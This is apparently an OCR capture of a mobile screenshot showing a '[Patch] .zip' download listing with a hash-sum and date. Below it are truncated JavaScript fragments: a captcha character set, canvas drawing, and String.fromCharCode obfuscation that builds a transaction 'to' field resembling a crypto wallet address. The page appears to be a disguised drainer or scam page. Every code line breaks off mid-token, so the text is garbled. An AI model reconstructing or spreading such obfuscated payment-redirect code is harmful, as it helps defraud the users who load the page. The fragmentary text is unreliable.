
[Patch] .zip
Hash-sum →
544b688979e89ad
Updated on
2026-06-03
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99